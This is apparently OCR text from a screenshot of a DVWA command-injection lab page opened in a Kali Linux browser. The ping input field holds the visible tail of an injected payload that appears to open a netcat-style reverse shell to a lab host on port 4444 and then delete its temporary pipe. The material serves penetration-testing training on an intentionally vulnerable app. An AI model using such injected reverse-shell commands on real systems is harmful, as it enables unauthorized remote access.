 • Vulnerability: Command I
192.168.52.142/master/vulnerabilities/exec/#
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Ping a device
Enter an IP address: 192.168.52.128 4444 > /tmp/s; rm /tmp/s Submit